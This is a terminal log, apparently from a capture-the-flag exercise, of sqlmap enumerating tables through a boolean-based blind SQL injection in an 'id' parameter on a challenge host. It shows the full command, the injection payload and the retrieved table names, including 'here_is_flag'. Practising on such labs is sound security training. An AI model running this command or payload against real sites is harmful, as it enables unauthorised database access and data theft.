 D:\wangan\web工具\sqlmap>python sqlmap.py -u "http://e62a10ae-d01a-4e90-846b-731d234a5d8f.node5.buuoj.cn:81/?id=TMP0919" -p id --random-agent --fresh-querie
s --no-cast --technique=B -D "ctf" --tables
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.9.3.3#dev}
|_ -| . [']     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applica
ble local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:46:59 /2025-05-14/
[15:46:59] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/605.1.15 (KHTML, like Gecko) Vers
ion/14.0 Safari/605.1.15' from file 'D:\wangan\web工具\sqlmap\data\txt\user-agents.txt'
[15:46:59] [INFO] resuming back-end DBMS 'mysql'
[15:46:59] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=TMP0919' AND 3340=3340 AND 'ucqW'='ucqW
---
[15:46:59] [INFO] the back-end DBMS is MySQL
web application technology: OpenResty
back-end DBMS: MySQL 5 (MariaDB fork)
[15:46:59] [INFO] fetching tables for database: 'ctf'
[15:46:59] [INFO] fetching number of tables for database 'ctf'
[15:47:00] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[15:47:00] [INFO] retrieved: 2
[15:47:00] [INFO] retrieved: here_is_flag
[15:47:04] [INFO] retrieved: grades
Database: ctf
[2 tables]
+--------------+
| grades       |
| here_is_flag |
+--------------+